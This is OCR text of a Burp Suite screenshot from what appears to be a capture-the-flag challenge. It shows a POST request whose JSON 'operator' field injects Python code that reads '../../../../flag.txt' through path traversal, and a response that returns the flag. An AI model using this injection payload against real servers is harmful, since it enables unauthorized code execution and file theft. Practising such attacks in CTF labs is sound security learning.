 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.2-22746 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Settings
3 × +
Send Cancel < > Target: http://47.128.66.76:32372 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/get_health HTTP/1.1
2 Host: 47.128.66.76:32372
3 Content-Length: 115
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://47.128.66.76:32372
8 Referer: http://47.128.66.76:32372/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"current_health":"100",
"attack_power":"22",
"operator":
"; result = open(\"../../../../flag.txt\", \"r\").read() #"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Fri, 13 Oct 2023 16:01:03 GMT
4 Content-Type: application/json
5 Content-Length: 72
6 Connection: close
7
8 {
"message":"CHH{eA5Y_CoD3_InjECT1on_0749f71dc022a2011a269931706fc973}"
}
9
Inspector
Selection 57 (0x39)
Selected text
CHH{eA5Y_CoD3_InjECT1on_0749f71dc
022a2011a269931706fc973}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5